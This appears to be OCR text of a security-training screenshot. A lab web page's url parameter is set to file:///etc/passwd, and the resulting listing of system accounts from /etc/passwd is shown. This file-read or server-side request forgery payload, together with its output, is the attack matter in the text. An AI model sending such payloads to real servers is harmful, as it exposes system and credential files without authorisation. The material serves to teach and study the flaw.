 不安全 | view-source:192.168.32.158:8080/1.php?url=file:///etc/passwd
应用 最近 学习 工具 后台 博客 src cve xmr BlockChain
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
25
2020恒星计划安版